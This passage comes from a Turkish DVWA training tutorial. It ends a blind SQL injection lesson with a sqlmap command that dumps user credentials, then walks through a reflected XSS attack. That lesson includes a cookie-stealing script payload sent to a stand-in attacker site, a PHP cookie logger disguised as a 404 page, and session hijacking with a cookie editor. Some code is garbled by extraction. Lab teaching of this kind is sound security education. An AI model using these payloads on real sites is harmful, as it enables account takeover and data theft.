

user ve password kolonlarını seçelim ve bu kolonların tuttuğu değerleri tespit edelim.

sqlmap -u "http://192.168.0.16/dvwa/vulnerabilities/sqli\_blind/#" --cookie="security=medium; PHPSESSID=4g9rms6doiou9k1kjrnurtnls3" --data="id=1&Submit=Submit" --technique=B -dbms=MySQL **-D dvwa -T users -C user,password --dump**

Saldırı:



Gelen soru için n'yi tuşlayın ve ENTER'layın. Ardından bir kez daha n'yi tuşlayın ve ENTER'layın. Böylece Blind SQL Injection saldırısıyla bu sefer POST methodu üzerinden hedef veritabanındaki kullanıcı adı ve şifreleri ele geçirmiş olduk.

Çıktı:



# **DERS 19 - REFLECTED XSS (LOW LEVEL)**

Bu yazıda DVWA adlı web uygulamasının içerisinde bulunan bir sayfanın güvenlik zafiyetinden faydalanarak XSS yoluyla saldırıda bulunulacaktır.

#### **Dersin Hedefi**

DVWA adlı web uygulamasındaki kullanıcının oturumunu senaryo gereği çalın.

#### **Reflected XSS Nedir?**

Açılımı Cross-Site Scripting olan XSS saldırıları Reflected XSS, Stored XSS ve DOM XSS olmak üzere üçe ayrılmaktadır. Reflected XSS saldırısı bir web uygulamasının veri giriş noktalarında eğer denetleme/filtreleme/bloklama mekanizmaları yoksa ve saldırganın bu veri giriş noktasına girdiği script kodları (örn; javascript, visual basic script) sayfaya çıktı olarak "yansıtılıyorsa" saldırganların bu yolla kendi değerlerini sayfaya yansıttırması işlemine denir. Reflected kelimesi Türkçede "yansıtılmış" anlamına gelmektedir. Stored XSS saldırısı, bir web uygulamasının veri giriş noktalarında eğer denetleme/filtreleme/bloklama mekanizması yine yoksa ve saldırganın bu veri giriş noktasına girdiği script kodları (örn; javascript, visual basic script) veritabanına kaydolarak sayafaya çıktı olarak yansıtılıyorsa saldırganların bu yolla keni değerlerini veritabanına kaydedip sayfaya yansıttırması işlemine denir. DOM XSS'e gelince bu saldırı ise saldırganın (içerisine script kodları ekleyerek) özenle hazırladığı bir url'i internette bir yolla paylaşması sonrası linke gidildiğinde kodların sunucuya hiç gitmeden (istemci) tarayıcıda dönüp ekrana yansıtılmasına denir.

Özetle; Reflected XSS, saldırganın girdiği kodların sunucuya gidip sunucuda barınmadan (istemcilere) geri döndüğü saldırılara denir. Stored XSS, saldırganın girdiği kodların sunucuya gidip sunucuda bir depolama formatında saklandığı (örn; veritabanı) ve bu depolamadan (istemcilere) geri döndüğü saldırılara denir. DOM XSS, saldırganın girdiği kodların sunucuya gitmeden istemci tarayıcısından istemci tarayıcısına döndüğü saldırılara denir.

*NOT: Bu yazıda Stored XSS saldırısı düzenlenmeyecektir. Çünkü bu [sonraki yazının](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-22---Stored-XSS-Low-Level.php) konusudur.*

# **Reflected XSS Nasıl Yapılır?**

Öncelikle DVWA'nın bize sunduğu Reflected XSS sayfasını bir inceleyelim. Aşağıda DVWA'nın Reflected XSS sayfasında bizi karşıladığı içeriği görmektesiniz.



Ekranda gördüğünüz metin kutusuna girilecek bir veri sonrası Submit butonuna bastığınız takdirde girdiğiniz veri ekrana yansıtılacaktır.
# **Vulnerability: Reflected Cross S**



Bu mekanizmayı analiz edecek olursak

Başlangıçta Link:

http://localhost/dvwa/vulnerabilities/xss\_r/

Veri Submit'lenince Link:

http://localhost/dvwa/vulnerabilities/xss\_r/?**name=hasan**

Görüldüğü üzere metin kutusuna hasan kelimesi girildiğinde linke name parametresi ve değer olarak da hasan kelimesi eklenmektedir. Yani bu şu anlama gelir: Sizin metin kutusuna hasan kelimesini girip Submit butonuna basmanızla hasan kelimesinin olduğu linki tarayıcınızın adres çubuğuna girip ENTER'lamanız arasında bir fark yoktur. İkisi de aynı işi yapmaktadır. Dolayısıyla bu ilişkiyi bilen saldırgan kendi hazırladığı linki kurbana tıklatarak sanki kurban metin kutusuna veri girmiş de Submit'lemiş gibi bir duruma sokulabilir.

Yukarıda anlatıldığı gibi kullanıcıdan gelen verinin ekrana yansıtıldığı bir işleyişe sahip web sitelerinde eğer metin kutusundan ya da link parametresinden gelen verilere karşı bir denetleme uygulanmazsa o siteler Reflected XSS saldırılarına maruz kalabilirler. Çünkü filtre yoksa kötü niyetli bir kullanıcı ilgili noktalara - metin kutusuna ya da link parametresine javascript kodu girebilir. Javascript kodu girebilmesi demek şu demektir: Saldırgan javascript dilinin verdiği tüm olanakları hedef site üzerinde deneyebilir. Javascript dili web geliştiricileri içindir ve öyle de kalmalıdır. Aksi takdirde bu dil saldırganlarca çalıp çırpma için kullanılabilir.

Şimdi DVWA'nın bizlere sunduğu Reflected XSS sayfası Reflected XSS zafiyetine sahip mi değil mi keşfedelim. Metin kutusuna ekranda popup penceresi çıkarmaya yarayan aşağıdaki javascript kodunu girin:

<script>alert('Sayfa XSS Açığına Sahip');</script>

Veyahut tarayıcınızın adres çubuğuna aşağıdakini girin:

http://localhost/dvwa/vulnerabilities/xss\_r/?name=<script>alert('Sayfa XSS Açığına Sahip');</script>

Yukarıdakilerden herhangi biri yapıldığı takdirde ekrana javascript kodları yansıtılacaktır ve ardından tarayıcı bu kodları yorumlayıp ekrana bir popup penceresi getirecektir.



Bu pencere eğer geldiyse demek ki hedef site kullanıcıdan gelen javascript kodlarını engellemiyor demektir. Yani site XSS açığına sahip demektir.

*NOT: Eğer yukarıda anlatılan işlemi Chrome tarayıcısında denerseniz site zafiyete sahip olsa dahi popup penceresi gelmeyecektir. Bunun nedeni Chrome'un güvenlik nedeniyle GET ya da POST ile gelen javascript komutlarının çalışmasını engelliyor oluşundan dolayıdır. Engellediğine dair bildirimi F12'ye basıp Konsol sekmesindeki kırmızı uyarıdan görebilirsiniz. XSS zafiyet tespiti için başka bir tarayıcı kullanın.*

Peki saldırgan hedef sitenin XSS açığına sahip olduğunu öğrendikten sonra ne yapabilir? Misal vermek gerekirse saldırgan hedef siteyi ziyaret eden kurbanın DVWA'ya ait çerezini çalabilir. Böylece saldırgan kurbanın kullanıcı adı ve şifresini bilmeden kurbanın çereziyle hedef sitede kurban adına oturum açabilir. Bu nasıl olur sorusunu şöyle bir saldırı senaryosuyla açıklayalım:

Bir sayfaya yönlendiren Javascript kodu:

window.location.href="saldirganinsitesi.com/index.php";

Bir sayfaya yönlendirirken çerezi de beraberinde yollayan Javascript kodu:

window.location.href="saldirganinsitesi.com/index.php?cookie=" + document.cookie;

Hazırlanmış Nihai Link:

http://localhost/dvwa/vulnerabilities/xss\_r/?name=<script> window.location.href="saldirganinsitesi.com/index.php?cookie=" + document.cookie;</script>

Yukarıdaki nihai linkten görülebileceği üzere saldırgan hedef sitenin zafiyetini bildiği için parametreye javascript kodu girmiştir. Girilen javascript kodu çerezi alıp saldırganın sitesine

göndermeye yarayan bir yönlendirme kodu içermektedir. Şimdi diyelim ki dvwa uygulaması çok kullanıcılı bir web sitesi. Bu web sitesine üye olan birçok kimseye saldırgan yukarıdaki hazırladığı linki postalamış olsun. Epostayı alan şahıslar dvwa adlı zafiyete sahip sitede oturum açmış vaziyette iken eposta adreslerine gelen bu linke tıkladıklarında önce DVWA'ya giderler, ardından parametredeki javascript komutu çalıştığında DVWA'daki çerezlerini beraberinde alarak saldırganın sitesine yönlendirilirler. Böylece saldırgan kendi web sitesinde hazırladığı PHP kodlaması ile kurbanların çerezlerini çalmış olur. Aklınıza şöyle bir soru gelmesi gerekir: Niye saldırgan böyle dolambaçlı yollara giriyor da direk kendi sitesinin linkini epostayla kurbanlara göndermiyor? Bunun nedeni şudur: Kullanıcının DVWA'ya ait oturum çerezi sadece DVWA sayfası tarayıcı ekranındayken ulaşılabilirdir. Yani kullanıcı aynı tarayıcının başka sekmesine geçtiğinde - mesela epostasına bakmak için hotmail'ine geçtiğinde - current cookie, diğer tabirle o an ki cookie sayfaya göre değişmektedir. Saldırganın hedefi ise DVWA oturumunu çalmaktır. Çünkü zafiyete sahip site DVWA'dır. Bu yüzden saldırgan kurbanı önce zafiyete sahip web sitenin sayfasına gönderir, orada javascript kodunun sayfaya yansıtılıp çalışmasını bekler, çalıştığında kurbanın DVWA'ya ait çerezi sayfa yönlendirme linkinin sonuna eklenir ve nihayetinde sayfa yönlendirme komutu kurbanı saldırganın sitesine gönderir. İşleyiş bu şekildedir.

Kurban saldırganın sayfasına yönlendirilirken aslında tıpkı tarayıcının adres çubuğuna saldırganın web sitesinin adresini girip ENTER'laması gibi saldırganın sunucusuna bir talepte bulunmaktadır. Talebi alan saldırganın sunucusu kendisine gelen linkteki saldirganinsitesi.com/index.php?cookie=e01155fb8e87cae09cc0 ) cerez verisini \$\_GET['cookie'] gibi bir kodlamayla çekip bir dosyaya yazdırabilir. Böylece saldırgan aldığı çerezlerden birini kendi tarayıcısına dahil ederek var olan bir dvwa kullanıcısının oturumunu devralabilir (çalabilir). Bu anlatılan işlemin bir örneği birazdan sizlere sunulacaktır.

Kurbanın epostasına gelen linke tıklaması sonucu yönlendirildiği saldırgana ait sayfadan kurbanın kuşkulanmasını önlemek için saldırgan çeşitli entrikalara girebilir. Mesela saldırgan kurbanın yönlendirildiği sayfaya, yani kendi web sitesine "404 Not Found" yazısını (süsünü) koyabilir. Böylece kurbanın yapacağı şey o sekmeyi kapatmaktan başka bir şey olmayacaktır. Fakat arkaplanda çerezini saldırgana kaptırmış olacaktır. Başından beri bahsettiğimiz çerezleri kurbanlardan çalıp ekrana 404 Not Found uyarısı veren sayfanın PHP kodlamaları merak edenler için aşağıda verilmiştir:

```
\leftarrowhtml>
 \overline{1}<head>
 \overline{2}\overline{3}<title>404 Not Found</title>
            </head>
 \overline{4}\overline{5}<body>
 6
            404 Not Found
 \overline{z}<?php
                       "<br>$ip = $ SERVER["REMOTE ADDR"];
 \overline{8}// Sayfaya girenin ip'si alınır.
 \overline{9}% \text{cookie} = \text{\textsterling} \text{GET}['{\text{cookie}}'],// Hazırlanmış linke tıklayanın çerezi alınır.
10
                       $dateTime = date('d.m.y \t H:i:s'); // Kurbanin hazirlanmiş linke tikladığı anki zaman alınır.
11\frac{1}{12}$file = fopen("cerezler.html", "a+");
                      \frac{1}{14}<br>15
16
\begin{array}{c} 17 \\ 18 \\ 19 \end{array}\overline{20}fclose($file);
21\rightarrow22</body>
23\langle/html>
```
Yukarıdaki kodlamalarda saldırgan kendisine gelen taleplerin (linklerin) sonunda yer alan kurbanlara ait çerezleri cerezler.html adlı dosyaya kaydetmektedir. 12. satırda cerezler.html dosyası a+ modunda açıldığı için gelen her bir çerez birbirinin yerine değilde alt alta gelecek şekilde cerezler.html dosyasına yerleşecektir. Yani a+ modu sayesinde yeni gelen çerezin bir önceki çerezin üzerine yazılmasına mani olunacaktır. Böylece saldırgan ele geçirdiği çerezlerden birini seçip tarayıcısına enjekte ederek zafiyet barındıran hedef sitede kurbanın oturumunu devralabilecektir.

Şu ana kadar işin ana hatları size bahsedilmiştir. Fakat pratikte bu işin nasıl gerçekleştirileceği gösterilmemiştir. Bu anlatılanları pratik olarak uygulayıp kullanıcı adı ve şifre girmeden kurbana ait oturuma giriş yapmayı deneyimlemek isterseniz sıradaki başlık bu konu hakkında olacaktır.

#### **Ekstra**

Şimdi yukarıda bahsedilenleri kendi makinamızda deneyelim ve gerçekten de çerezle oturum devralınabiliyor muyu görelim. Bu işlem için biz hem kurban olacağız hem de saldırgan. Bu nedenle bunu simule edebilmek için iki farklı tarayıcıya ihtiyacımız vardır. Kurban olarak Firefox tarayıcısını kullanalım. Saldırgan olarak da Chrome tarayıcısını kullanalım.

Öncelikle saldırganın sitesini kendi sanal sunucumuzda kuralım. Eğer Linux'ta DVWA'yı çalıştırıyorsanız /var/www/ dizini içerisinde saldirganinSitesi adlı bir klasör oluşturun, Windows'ta DVWA'yı çalıştırıyorsanız C:\xampp\htdocs\ dizini içerisinde saldirganinSitesi adlı bir klasör oluşturun. Bu klasörün içerisine index.php adlı bir dosya koyun ve dosyanın içerisine de aşağıdakileri girip kaydedin.

```
\overline{1}\left\langle \text{html} \right\rangle\overline{2}<head>
                   <title>404 Not Found</title>
 \overline{a}\langle/head>
 \overline{4}\overline{5}<body>
 6
             404 Not Found
 \overline{7}\langle?php
                         $ip = $_SERVER["REMOTE_ADDR"];
\overline{8}// Sayfaya girenin ip'si alınır.
                         φτροποιή (11.001-17.000), για την επίση της επίσης της επίσης της επίσης της επίσης του της επίσης φαινιστικής<br>βασικής του της επίσης της επίσης της Αντιβάτης (11.1211-18 μπορείς 11.1211-18 μπορείς βασικής του φαινιστική
9
10
\overline{11}12$file = fopen("cerezler.html", "a+");
\frac{13}{14}\overline{15}16
1718
19\frac{1}{20}fclose($file):
2125</body>
2223\langle/html>
```
Ardından Linux kullanıcıları terminale aşağıdakini girsin:

1 sudo chmod -R 777 /var/www/saldirganinSitesi

Böylece saldırganın sitesi hazır vaziyettedir. Şimdi saldırganın önceki başlıkta anlatılan zararlı linkini bir görelim.

http://localhost/dvwa/vulnerabilities/xss\_r/?name=<script> window.location.href="saldirganinsitesi.com/index.php?cookie=" + document.cookie;</script> Yukarıdaki zararlı linkin kırmızı bölgesini localhost/saldirganinSitesi yapalım. Çünkü bizim sanal sunucumuz aynı zamanda saldırganın sunucusu olacak.

http://localhost/dvwa/vulnerabilities/xss\_r/?name=<script> window.location.href="**http://localhost/saldirganinSitesi**/index.php?cookie=" **+**document.co okie;</script>

Ardından yukarıdaki zararlı linkin kırmızı renk ile vurgulanan + karakterini %2B yapalım.

http://localhost/dvwa/vulnerabilities/xss\_r/?name=<script>window.location.href="http://localho st/saldirganinSitesi/index.php?cookie="**%2B**document.cookie</script>

+ karakterinin %2B'ye dönüştürülmesi gerekmektedir, çünkü + karakteri URL'lerde özel bir anlama sahiptir. Boşluk anlamına gelir. Mesela siz eğer DVWA'nın ekranındaki metin kutusuna "hasan fatih" string'ini girerseniz ENTER'ladıktan sonra URL'de bu veri ...?name=hasan**+**fatih şeklinde kodlanacaktır. Yani boşluğun yerine URL'de + sembolü gelecektir. Dolayısıyla eğer zararlı linkteki +'yı olduğu gibi bırakırsak parametredeki + karakteri sayfanın içerisine yansıyacağı zaman boşluk olarak yansıyacaktır ve bu yüzden enjekte edilen javascript kodları syntax hatası verip çalışmayacaktır. O nedenle zararlı URL'nin + işaretini %2B olarak yukarıdaki gibi değiştirin. Böylece parametredeki javascript kodu sayfa içine yüklendiğinde (yansıtıldığında) %2B kodlaması + olarak yansıtılacaktır ve javascript kodu bu sayede arzulandığı gibi çalışacaktır.

Böylelikle saldırganın göndereceği zararlı link hazır durumdadır. Artık zararlı link kurbana gönderilebilir ve kurbanın çerezinin cerezler.html dosyasına düşmesi beklenebilir. Farzedin ki kurban Firefox tarayıcısından DVWA'ya girdi ve oturum açtı. Bunun için Firefox tarayıcısını açın, adres çubuğuna http://localhost/dvwa adresini girin, kullanıcı adı olarak admin, şifre olarak password yazarak oturumu açın ve DVWA Security butonuna tıklayıp güvenlik seviyesini Impossible'dan Low'a çekin. Ve yine farzedin ki saldırgan zararlı linki kurbana eposta yoluyla gönderdi, kurban da bu linke tıkladı. İkinci farzettiğimiz işlem için kurbanın kullandığı tarayıcı olan Firefox'tan adres çubuğuna

http://localhost/dvwa/vulnerabilities/xss\_r/?name=<script>window.location.href="http://localho st/saldirganinSitesi/index.php?cookie="%2Bdocument.cookie</script>

yukarıdaki zararlı linki girin ve ENTER'layın. Böylelikle kurban olarak siz oturum çerezinizi saldırgana göndermiş oldunuz. Saldırgansa hazırladığı php dosyası ile kurbandan gelen çerezi cerezler.html dosyasına kaydetmiş oldu. Kurban yönlendirildiği sayfada şöyle bir çıktıyla karşılaşacaktır.



404 Not Found

Saldırgansa cerezler.html dosyasına baktığında şu çıktıyı görecektir.

http://localhost/saldirganinSitesi/cerezler.html



Saldırgan bu çerezi gördüğünde yapacağı iş Chrome'un EditThisCookie adlı eklentisiyle çaldığı çerezi kendi tarayıcısına dahil etmek olacaktır. Bunun için Chrome'u açın. Adres çubuğuna aşağıdaki linki girin:

https://chrome.google.com/webstore/category/extensions?hl=tr



Resimde de belirtildiği gibi ilk olarak arama çubuğuna cookie injector yazın. Ardından gelen eklentiler içerisinden EditThisCookie'nin yanındaki Chrome'a Ekle butonuna tıklayın. Ekrana gelecek popup penceresi için de Add Extension butonuna tıklayın. Böylelikle EditThisCookie eklentisini kurmuş olursunuz.

Şimdi bir saldırgan olarak Chrome'dan http://localhost/dvwa adresine gidin. Oturum açmadığınız için DVWA'nın login ekranına yönlendirileceksiniz. Bu login ekranını geçmek için, yani kullanıcı adı ve şifre girmeden birinin oturumunu devralabilmek için çaldığınız çerezi tarayıcınıza enjekte etmeniz gerekmektedir. Bu yüzden Chrome'un yan sekmesine geçin ve adres çubuğuna

http://localhost/saldirganinSitesi/cerezler.html linkini girin. Çerezi kopyalayın.



Tiklama Zamani: 21.01.16 t 21:56:13 Kurbanin Cerezi: security=low; PHPSESSID=j0dse3ijmea46ofnvde7d8uv55 

Şimdi DVWA'nın login sayfasının açık olduğu sekmeye geçin ve EditThisCookie eklentisinin simgesine tıklayın.



Açılan pencerede eklenti ilk olarak yakaladığı çerez değişkenlerinden security'yi size sunacaktır. Oraya low kelimesini girin, çünkü kurbanın çerezinde security değişkeni low idi (security=low).

